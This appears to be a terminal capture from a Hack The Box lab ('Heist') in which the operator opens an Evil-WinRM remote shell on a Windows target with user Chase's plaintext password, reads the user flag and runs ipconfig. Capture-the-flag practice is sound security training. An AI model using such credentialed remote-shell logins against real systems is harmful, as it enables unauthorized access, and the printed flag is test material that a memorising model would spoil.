 ┌──(root㉿shushan)-[/home/shushan/HTBLabs/Heist]
└─# evil-winrm -i 10.129.96.157 -u Chase -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> ls
*Evil-WinRM* PS C:\Users\Chase\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls
Directory: C:\Users\Chase\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 9:08 AM 121 todo.txt
-ar--- 9/26/2026 6:55 PM 34 user.txt
*Evil-WinRM* PS C:\Users\Chase\Desktop> type user.txt
5f64096665efbd087e8bf8c660b5ad37
*Evil-WinRM* PS C:\Users\Chase\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::e50f:2101:159f:fbb2
Link-local IPv6 Address . . . . . : fe80::e50f:2101:159f:fbb2%15
IPv4 Address. . . . . . . . . . . : 10.129.96.157
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:fe94:9b51%15
10.129.0.1